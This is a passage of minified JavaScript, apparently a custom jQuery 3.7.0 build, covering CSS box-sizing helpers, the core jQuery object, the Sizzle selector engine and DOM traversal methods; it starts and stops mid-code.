0),""!==a||$e(e)||(a=ce.style(e,t)),!oe.pixelBoxStyles()&&ot.test(a)&&st.test(t)&&(o=l.width,r=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=a,a=n.width,l.width=o,l.minWidth=r,l.maxWidth=i)),void 0!==a?a+"":a}function F(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function R(e){return ce.cssProps[e]||ft[e]||(e in dt?e:ft[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=ct.length;n--;)if((e=ct[n]+t)in dt)return e}(e)||e)}function I(e,t,n){var o=Ie.exec(t);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):t}function q(e,t,n,o,r,i){var a="width"===t?1:0,s=0,l=0,u=0;if(n===(o?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=ce.css(e,n+qe[a],!0,r)),o?("content"===n&&(l-=ce.css(e,"padding"+qe[a],!0,r)),"margin"!==n&&(l-=ce.css(e,"border"+qe[a]+"Width",!0,r))):(l+=ce.css(e,"padding"+qe[a],!0,r),"padding"!==n?l+=ce.css(e,"border"+qe[a]+"Width",!0,r):s+=ce.css(e,"border"+qe[a]+"Width",!0,r));return!o&&0<=i&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l+u}function H(e,t,n){var o=it(e),r=(!oe.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,o),i=r,a=B(e,t,o),s="offset"+t[0].toUpperCase()+t.slice(1);if(ot.test(a)){if(!n)return a;a="auto"}return(!oe.boxSizingReliable()&&r||!oe.reliableTrDimensions()&&c(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,o))&&e.getClientRects().length&&(r="border-box"===ce.css(e,"boxSizing",!1,o),(i=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+q(e,t,n||(r?"border":"content"),i,o,a)+"px"}function $(e){return(e.match(Ee)||[]).join(" ")}function z(e){return e.getAttribute&&e.getAttribute("class")||""}function U(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(Ee)||[]}function W(e,t,n,o){var r;if(Array.isArray(t))ce.each(t,function(t,r){n||Tt.test(e)?o(e,r):W(e+"["+("object"==typeof r&&null!=r?t:"")+"]",r,n,o)});else if(n||"object"!==l(t))o(e,t);else for(r in t)W(e+"["+r+"]",t[r],n,o)}var G=[],Q=Object.getPrototypeOf,Y=G.slice,J=G.flat?function(e){return G.flat.call(e)}:function(e){return G.concat.apply([],e)},V=G.push,X=G.indexOf,K={},Z=K.toString,ee=K.hasOwnProperty,te=ee.toString,ne=te.call(Object),oe={},re=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},ie=function(e){return null!=e&&e===e.window},ae=i.document,se={type:!0,src:!0,nonce:!0,noModule:!0},le="3.7.0 -ajax,-ajax/jsonp,-ajax/load,-ajax/script,-ajax/var/location,-ajax/var/nonce,-ajax/var/rquery,-ajax/xhr,-manipulation/_evalUrl,-deprecated/ajax-event-alias,-effects,-effects/animatedSelector,-effects/Tween",ue=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};ce.fn=ce.prototype={jquery:le,constructor:ce,length:0,toArray:function(){return Y.call(this)},get:function(e){return null==e?Y.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(e){return this.pushStack(ce.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(Y.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:V,sort:G.sort,splice:G.splice},ce.extend=ce.fn.extend=function(){var e,t,n,o,r,i,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||re(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)o=e[t],"__proto__"!==t&&a!==o&&(u&&o&&(ce.isPlainObject(o)||(r=Array.isArray(o)))?(n=a[t],i=r&&!Array.isArray(n)?[]:r||ce.isPlainObject(n)?n:{},r=!1,a[t]=ce.extend(u,i,o)):void 0!==o&&(a[t]=o));return a},ce.extend({expando:"jQuery"+(le+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==Z.call(e)||(t=Q(e))&&("function"!=typeof(n=ee.call(t,"constructor")&&t.constructor)||te.call(n)!==ne))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){s(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,o=0;if(u(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},text:function(e){var t,n="",o=0,r=e.nodeType;if(r){if(1===r||9===r||11===r)return e.textContent;if(3===r||4===r)return e.nodeValue}else for(;t=e[o++];)n+=ce.text(t);return n},makeArray:function(e,t){var n=t||[];return null!=e&&(u(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):V.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:X.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!ue.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,o=0,r=e.length;o<n;o++)e[r++]=t[o];return e.length=r,e},grep:function(e,t,n){for(var o=[],r=0,i=e.length,a=!n;r<i;r++)!t(e[r],r)!==a&&o.push(e[r]);return o},map:function(e,t,n){var o,r,i=0,a=[];if(u(e))for(o=e.length;i<o;i++)null!=(r=t(e[i],i,n))&&a.push(r);else for(i in e)null!=(r=t(e[i],i,n))&&a.push(r);return J(a)},guid:1,support:oe}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=G[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){K["[object "+t+"]"]=t.toLowerCase()});var de=G.pop,fe=G.sort,pe=G.splice,he="[\\x20\\t\\r\\n\\f]",me=new RegExp("^"+he+"+|((?:^|[^\\\\])(?:\\\\.)*)"+he+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var ge=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;ce.escapeSelector=function(e){return(e+"").replace(ge,d)};var ve=ae,ye=V;!function(){function e(t,n,o,r){var i,a,u,c,p,h,m,g=n&&n.ownerDocument,v=n?n.nodeType:9;if(o=o||[],"string"!=typeof t||!t||1!==v&&9!==v&&11!==v)return o;if(!r&&(l(n),n=n||k,E)){if(11!==v&&(p=ne.exec(t)))if(i=p[1]){if(9===v){if(!(u=n.getElementById(i)))return o;if(u.id===i)return L.call(o,u),o}else if(g&&(u=g.getElementById(i))&&e.contains(n,u)&&u.id===i)return L.call(o,u),o}else{if(p[2])return L.apply(o,n.getElementsByTagName(t)),o;if((i=p[3])&&n.getElementsByClassName)return L.apply(o,n.getElementsByClassName(i)),o}if(!(F[t+" "]||D&&D.test(t))){if(m=t,g=n,1===v&&(Q.test(t)||W.test(t))){for((g=re.test(t)&&s(n.parentNode)||n)==n&&oe.scope||((c=n.getAttribute("id"))?c=ce.escapeSelector(c):n.setAttribute("id",c=M)),a=(h=d(t)).length;a--;)h[a]=(c?"#"+c:":scope")+" "+f(h[a]);m=h.join(",")}try{return L.apply(o,g.querySelectorAll(m)),o}catch(n){F(t,!0)}finally{c===M&&n.removeAttribute("id")}}}return b(t.replace(me,"$1"),n,o,r)}function t(){var e=[];return function t(n,o){return e.push(n+" ")>w.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function n(e){return e[M]=!0,e}function o(e){var t=k.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function r(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&le(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function a(e){return n(function(t){return t=+t,n(function(n,o){for(var r,i=e([],n.length,t),a=i.length;a--;)n[r=i[a]]&&(n[r]=!(o[r]=n[r]))})})}function s(e){return e&&void 0!==e.getElementsByTagName&&e}function l(t){var n,r=t?t.ownerDocument||t:ve;return r!=k&&9===r.nodeType&&r.documentElement&&(S=(k=r).documentElement,E=!ce.isXMLDoc(k),A=S.matches||S.webkitMatchesSelector||S.msMatchesSelector,ve!=k&&(n=k.defaultView)&&n.top!==n&&n.addEventListener("unload",se),oe.getById=o(function(e){return S.appendChild(e).id=ce.expando,!k.getElementsByName||!k.getElementsByName(ce.expando).length}),oe.disconnectedMatch=o(function(e){return A.call(e,"*")}),oe.scope=o(function(){return k.querySelectorAll(":scope")}),oe.cssHas=o(function(){try{return k.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),oe.getById?(w.filter.ID=function(e){var t=e.replace(ie,ae);return function(e){return e.getAttribute("id")===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(w.filter.ID=function(e){var t=e.replace(ie,ae);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&E){var n,o,r,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(r=t.getElementsByName(e),o=0;i=r[o++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),w.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},w.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&E)return t.getElementsByClassName(e)},D=[],o(function(e){var t;S.appendChild(e).innerHTML="<a id='"+M+"' href='' disabled='disabled'></a><select id='"+M+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||D.push("\\["+he+"*(?:value|"+I+")"),e.querySelectorAll("[id~="+M+"-]").length||D.push("~="),e.querySelectorAll("a#"+M+"+*").length||D.push(".#.+[+~]"),e.querySelectorAll(":checked").length||D.push(":checked"),(t=k.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),S.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&D.push(":enabled",":disabled"),(t=k.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||D.push("\\["+he+"*name"+he+"*="+he+"*(?:''|\"\")")}),oe.cssHas||D.push(":has"),D=D.length&&new RegExp(D.join("|")),R=function(t,n){if(t===n)return T=!0,0;var o=!t.compareDocumentPosition-!n.compareDocumentPosition;return o||(1&(o=(t.ownerDocument||t)==(n.ownerDocument||n)?t.compareDocumentPosition(n):1)||!oe.sortDetached&&n.compareDocumentPosition(t)===o?t===k||t.ownerDocument==ve&&e.contains(ve,t)?-1:n===k||n.ownerDocument==ve&&e.contains(ve,n)?1:C?X.call(C,t)-X.call(C,n):0:4&o?-1:1)}),k}function u(){}function d(t,n){var o,r,i,a,s,l,u,c=P[t+" "];if(c)return n?0:c.slice(0);for(s=t,l=[],u=w.preFilter;s;){for(a in o&&!(r=U.exec(s))||(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),o=!1,(r=W.exec(s))&&(o=r.shift(),i.push({value:o,type:r[0].replace(me," ")}),s=s.slice(o.length)),w.filter)!(r=K[a].exec(s))||u[a]&&!(r=u[a](r))||(o=r.shift(),i.push({value:o,type:a,matches:r}),s=s.slice(o.length));if(!o)break}return n?s.length:s?e.error(t):P(t,l).slice(0)}function f(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function p(e,t,n){var o=t.dir,r=t.next,i=r||o,a=n&&"parentNode"===i,s=j++;return t.first?function(t,n,r){for(;t=t[o];)if(1===t.nodeType||a)return e(t,n,r);return!1}:function(t,n,l){var u,d,f=[N,s];if(l){for(;t=t[o];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[o];)if(1===t.nodeType||a)if(d=t[M]||(t[M]={}),r&&c(t,r))t=t[o]||t;else{if((u=d[i])&&u[0]===N&&u[1]===s)return f[2]=u[2];if((d[i]=f)[2]=e(t,n,l))return!0}return!1}}function h(e){return 1<e.length?function(t,n,o){for(var r=e.length;r--;)if(!e[r](t,n,o))return!1;return!0}:e[0]}function m(e,t,n,o,r){for(var i,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,o,r)||(a.push(i),u&&t.push(s)));return a}function g(t,o,r,i,a,s){return i&&!i[M]&&(i=g(i)),a&&!a[M]&&(a=g(a,s)),n(function(n,s,l,u){var c,d,f,p,h=[],g=[],v=s.length,y=n||function(t,n,o){for(var r=0,i=n.length;r<i;r++)e(t,n[r],o);return o}(o||"*",l.nodeType?[l]:l,[]),b=!t||!n&&o?y:m(y,h,t,l,u);if(r?r(b,p=a||(n?t:v||i)?[]:s,l,u):p=b,i)for(c=m(p,g),i(c,[],l,u),d=c.length;d--;)(f=c[d])&&(p[g[d]]=!(b[g[d]]=f));if(n){if(a||t){if(a){for(c=[],d=p.length;d--;)(f=p[d])&&c.push(b[d]=f);a(null,p=[],c,u)}for(d=p.length;d--;)(f=p[d])&&-1<(c=a?X.call(n,f):h[d])&&(n[c]=!(s[c]=f))}}else p=m(p===s?p.splice(v,p.length):p),a?a(null,s,p,u):L.apply(s,p)})}function v(e){for(var t,n,o,r=e.length,i=w.relative[e[0].type],a=i||w.relative[" "],s=i?1:0,l=p(function(e){return e===t},a,!0),u=p(function(e){return-1<X.call(t,e)},a,!0),c=[function(e,n,o){var r=!i&&(o||n!=_)||((t=n).nodeType?l(e,n,o):u(e,n,o));return t=null,r}];s<r;s++)if(n=w.relative[e[s].type])c=[p(h(c),n)];else{if((n=w.filter[e[s].type].apply(null,e[s].matches))[M]){for(o=++s;o<r&&!w.relative[e[o].type];o++);return g(1<s&&h(c),1<s&&f(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(me,"$1"),n,s<o&&v(e.slice(s,o)),o<r&&v(e=e.slice(o)),o<r&&f(e))}c.push(n)}return h(c)}function y(e,t){var o,r,i,a,s,u,c=[],f=[],p=B[e+" "];if(!p){for(t||(t=d(e)),o=t.length;o--;)(p=v(t[o]))[M]?c.push(p):f.push(p);(p=B(e,(r=f,a=0<(i=c).length,s=0<r.length,u=function(e,t,n,o,u){var c,d,f,p=0,h="0",g=e&&[],v=[],y=_,b=e||s&&w.find.TAG("*",u),x=N+=null==y?1:Math.random()||.1,C=b.length;for(u&&(_=t==k||t||u);h!==C&&null!=(c=b[h]);h++){if(s&&c){for(d=0,t||c.ownerDocument==k||(l(c),n=!E);f=r[d++];)if(f(c,t||k,n)){L.call(o,c);break}u&&(N=x)}a&&((c=!f&&c)&&p--,e&&g.push(c))}if(p+=h,a&&h!==p){for(d=0;f=i[d++];)f(g,v,t,n);if(e){if(0<p)for(;h--;)g[h]||v[h]||(v[h]=de.call(o));v=m(v)}L.apply(o,v),u&&!e&&0<v.length&&1<p+i.length&&ce.uniqueSort(o)}return u&&(N=x,_=y),g},a?n(u):u))).selector=e}return p}function b(e,t,n,o){var r,i,a,l,u,c="function"==typeof e&&e,p=!o&&d(e=c.selector||e);if(n=n||[],1===p.length){if(2<(i=p[0]=p[0].slice(0)).length&&"ID"===(a=i[0]).type&&9===t.nodeType&&E&&w.relative[i[1].type]){if(!(t=(w.find.ID(a.matches[0].replace(ie,ae),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(i.shift().value.length)}for(r=K.needsContext.test(e)?0:i.length;r--&&(a=i[r],!w.relative[l=a.type]);)if((u=w.find[l])&&(o=u(a.matches[0].replace(ie,ae),re.test(i[0].type)&&s(t.parentNode)||t))){if(i.splice(r,1),!(e=o.length&&f(i)))return L.apply(n,o),n;break}}return(c||y(e,p))(o,t,!E,n,!t||re.test(e)&&s(t.parentNode)||t),n}var x,w,_,C,T,k,S,E,D,A,L=ye,M=ce.expando,N=0,j=0,O=t(),P=t(),B=t(),F=t(),R=function(e,t){return e===t&&(T=!0),0},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",q="(?:\\\\[\\da-fA-F]{1,6}"+he+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",H="\\["+he+"*("+q+")(?:"+he+"*([*^$|!~]?=)"+he+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+q+"))|)"+he+"*\\]",$=":("+q+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",z=new RegExp(he+"+","g"),U=new RegExp("^"+he+"*,"+he+"*"),W=new RegExp("^"+he+"*([>+~]|"+he+")"+he+"*"),Q=new RegExp(he+"|>"),J=new RegExp($),V=new RegExp("^"+q+"$"),K={ID:new RegExp("^#("+q+")"),CLASS:new RegExp("^\\.("+q+")"),TAG:new RegExp("^("+q+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+he+"*(even|odd|(([+-]|)(\\d*)n|)"+he+"*(?:([+-]|)"+he+"*(\\d+)|))"+he+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+he+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+he+"*((?:-\\d)?\\d*)"+he+"*\\)|)(?=[^-]|$)","i")},Z=/^(?:input|select|textarea|button)$/i,te=/^h\d$/i,ne=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,re=/[+~]/,ie=new RegExp("\\\\[\\da-fA-F]{1,6}"+he+"?|\\\\([^\\r\\n\\f])","g"),ae=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},se=function(){l()},le=p(function(e){return!0===e.disabled&&c(e,"fieldset")},{dir:"parentNode",next:"legend"});try{L.apply(G=Y.call(ve.childNodes),ve.childNodes),G[ve.childNodes.length].nodeType}catch(x){L={apply:function(e,t){ye.apply(e,Y.call(t))},call:function(e){ye.apply(e,Y.call(arguments,1))}}}for(x in e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if(l(t),E&&!F[n+" "]&&(!D||!D.test(n)))try{var o=A.call(t,n);if(o||oe.disconnectedMatch||t.document&&11!==t.document.nodeType)return o}catch(t){F(n,!0)}return 0<e(n,k,null,[t]).length},e.contains=function(e,t){return(e.ownerDocument||e)!=k&&l(e),ce.contains(e,t)},e.attr=function(e,t){(e.ownerDocument||e)!=k&&l(e);var n=w.attrHandle[t.toLowerCase()],o=n&&ee.call(w.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==o?o:e.getAttribute(t)},e.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],o=0,r=0;if(T=!oe.sortStable,C=!oe.sortStable&&Y.call(e,0),fe.call(e,R),T){for(;t=e[r++];)t===e[r]&&(o=n.push(r));for(;o--;)pe.call(e,n[o],1)}return C=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(Y.apply(this)))},(w=ce.expr={cacheLength:50,createPseudo:n,match:K,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ie,ae),e[3]=(e[3]||e[4]||e[5]||"").replace(ie,ae),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(e){var t,n=!e[6]&&e[2];return K.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&J.test(n)&&(t=d(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ie,ae).toLowerCase();return"*"===e?function(){return!0}:function(e){return c(e,t)}},CLASS:function(e){var t=O[e+" "];return t||(t=new RegExp("(^|"+he+")"+e+"("+he+"|$)"))&&O(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,o){return function(r){var i=e.attr(r,t);return null==i?"!="===n:!n||(i+="","="===n?i===o:"!="===n?i!==o:"^="===n?o&&0===i.indexOf(o):"*="===n?o&&-1<i.indexOf(o):"$="===n?o&&i.slice(-o.length)===o:"~="===n?-1<(" "+i.replace(z," ")+" ").indexOf(o):"|="===n&&(i===o||i.slice(0,o.length+1)===o+"-"))}},CHILD:function(e,t,n,o,r){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===o&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var u,d,f,p,h,m=i!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(g){if(i){for(;m;){for(f=t;f=f[m];)if(s?c(f,v):1===f.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(b=(p=(u=(d=g[M]||(g[M]={}))[e]||[])[0]===N&&u[1])&&u[2],f=p&&g.childNodes[p];f=++p&&f&&f[m]||(b=p=0)||h.pop();)if(1===f.nodeType&&++b&&f===t){d[e]=[N,p,b];break}}else if(y&&(b=p=(u=(d=t[M]||(t[M]={}))[e]||[])[0]===N&&u[1]),!1===b)for(;(f=++p&&f&&f[m]||(b=p=0)||h.pop())&&((s?!c(f,v):1!==f.nodeType)||!++b||(y&&((d=f[M]||(f[M]={}))[e]=[N,b]),f!==t)););return(b-=r)===o||b%o==0&&0<=b/o}}},PSEUDO:function(t,o){var r,i=w.pseudos[t]||w.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return i[M]?i(o):1<i.length?(r=[t,t,"",o],w.setFilters.hasOwnProperty(t.toLowerCase())?n(function(e,t){for(var n,r=i(e,o),a=r.length;a--;)e[n=X.call(e,r[a])]=!(t[n]=r[a])}):function(e){return i(e,0,r)}):i}},pseudos:{not:n(function(e){var t=[],o=[],r=y(e.replace(me,"$1"));return r[M]?n(function(e,t,n,o){for(var i,a=r(e,null,o,[]),s=e.length;s--;)(i=a[s])&&(e[s]=!(t[s]=i))}):function(e,n,i){return t[0]=e,r(t,null,i,o),t[0]=null,!o.pop()}}),has:n(function(t){return function(n){return 0<e(t,n).length}}),contains:n(function(e){return e=e.replace(ie,ae),function(t){return-1<(t.textContent||ce.text(t)).indexOf(e)}}),lang:n(function(t){return V.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(ie,ae).toLowerCase(),function(e){var n;do{if(n=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=i.location&&i.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===S},focus:function(e){return e===function(){try{return k.activeElement}catch(e){}}()&&k.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:r(!1),disabled:r(!0),checked:function(e){return c(e,"input")&&!!e.checked||c(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return te.test(e.nodeName)},input:function(e){return Z.test(e.nodeName)},button:function(e){return c(e,"input")&&"button"===e.type||c(e,"button")},text:function(e){var t;return c(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:a(function(){return[0]}),last:a(function(e,t){return[t-1]}),eq:a(function(e,t,n){return[n<0?n+t:n]}),even:a(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:a(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:a(function(e,t,n){var o;for(o=n<0?n+t:t<n?t:n;0<=--o;)e.push(o);return e}),gt:a(function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[x]=function(e){return function(t){return c(t,"input")&&t.type===e}}(x);for(x in{submit:!0,reset:!0})w.pseudos[x]=function(e){return function(t){return(c(t,"input")||c(t,"button"))&&t.type===e}}(x);u.prototype=w.filters=w.pseudos,w.setFilters=new u,oe.sortStable=M.split("").sort(R).join("")===M,l(),oe.sortDetached=o(function(e){return 1&e.compareDocumentPosition(k.createElement("fieldset"))}),ce.find=e,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,e.compile=y,e.select=b,e.setDocument=l,e.escape=ce.escapeSelector,e.getText=ce.text,e.isXML=ce.isXMLDoc,e.selectors=ce.expr,e.support=ce.support,e.uniqueSort=ce.uniqueSort}();var be=function(e,t,n){for(var o=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&ce(e).is(n))break;o.push(e)}return o},xe=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},we=ce.expr.match.needsContext,_e=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;ce.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?ce.find.matchesSelector(o,e)?[o]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,o=this.length,r=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<o;t++)if(ce.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<o;t++)ce.find(e,r[t],n);return 1<o?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(f(this,e||[],!1))},not:function(e){return this.pushStack(f(this,e||[],!0))},is:function(e){return!!f(this,"string"==typeof e&&we.test(e)?ce(e):e||[],!1).length}});var Ce,Te=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var o,r;if(!e)return this;if(n=n||Ce,"string"==typeof e){if(!(o="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:Te.exec(e))||!o[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(o[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(o[1],t&&t.nodeType?t.ownerDocument||t:ae,!0)),_e.test(o[1])&&ce.isPlainObject(t))for(o in t)re(this[o])?this[o](t[o]):this.attr(o,t[o]);return this}return(r=ae.getElementById(o[2]))&&(this[0]=r,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):re(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,Ce=ce(ae);var ke=/^(?:parents|prev(?:Until|All))/,Se={children:!0,contents:!0,next:!0,prev:!0};ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,o=0,r=this.length,i=[],a="string"!=typeof e&&ce(e);if(!we.test(e))for(;o<r;o++)for(n=this[o];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(1<i.length?ce.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?X.call(ce(e),this[0]):X.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return be(e,"parentNode")},parentsUntil:function(e,t,n){return be(e,"parentNode",n)},next:function(e){return p(e,"nextSibling")},prev:function(e){return p(e,"previousSibling")},nextAll:function(e){return be(e,"nextSibling")},prevAll:function(e){return be(e,"previousSibling")},nextUntil:function(e,t,n){return be(e,"nextSibling",n)},prevUntil:function(e,t,n){return be(e,"previousSibling",n)},siblings:function(e){return xe((e.parentNode||{}).firstChild,e)},children:function(e){return xe(e.firstChild)},contents:function(e){return 